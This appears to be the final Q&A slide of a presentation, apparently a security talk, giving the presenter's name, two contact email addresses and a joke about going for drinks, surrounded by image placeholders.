





### **Q&A?**

Jarosław Jedynak [msm@tailcall.net](mailto:msm@tailcall.net) [msm@cert.pl](mailto:msm@cert.pl)

### *"Or just go for drinks?"*



